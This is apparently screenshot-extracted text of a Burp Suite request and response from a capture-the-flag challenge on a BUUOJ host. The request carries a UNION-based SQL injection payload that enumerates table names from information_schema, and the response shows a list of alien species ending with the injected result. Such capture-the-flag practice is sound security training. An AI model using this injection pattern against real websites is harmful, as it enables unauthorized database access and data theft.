 Request
Pretty Raw Hex \n
1 GET /query?search=
noachis_terra+union+select+1,group_concat(table_name)+from+information_schema.tables+where+table_schema="alien_
code" HTTP/1.1
2 Host: e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
6 Content-Type: application/json; charset=utf-8
7 Referer: http://e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
0 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
1 Connection: close
2
3
Response
Pretty Raw Hex Render MarkInfo \n
"Humanoid"
],
[
"Tenebrian",
""
],
[
"Transylvanians",
"Humanoid"
],
[
"Tribble",
"Small collective crystals"
],
[
"Venom grubs",
""
],
[
"Vogons",
"Humanoid"
],
[
"Vortisaurs",
"Insectoid centauroid"
],
[
"Yeerks",
""
],
[
"Yilane",
"Gooey Slug-like aliens with egg shaped suits."
],
[
"Zakdorns",
""
],
[
"Zalkonians",
"Humanoid"
],
[
"1",
"code"
]
]
10
Requ
Requ
Requ
Requ
Requ
Resp